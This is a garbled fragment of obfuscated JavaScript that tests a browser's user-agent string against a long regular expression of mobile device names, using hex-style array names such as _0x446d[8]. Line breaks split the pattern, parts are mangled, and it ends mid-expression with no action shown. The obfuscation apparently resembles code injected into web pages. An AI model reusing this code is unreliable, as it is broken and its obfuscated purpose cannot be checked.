
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|b
(n|u)|c55\/|capi|ccwa|cdm\-
|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1
u|g560|gene|gf\-5|g\-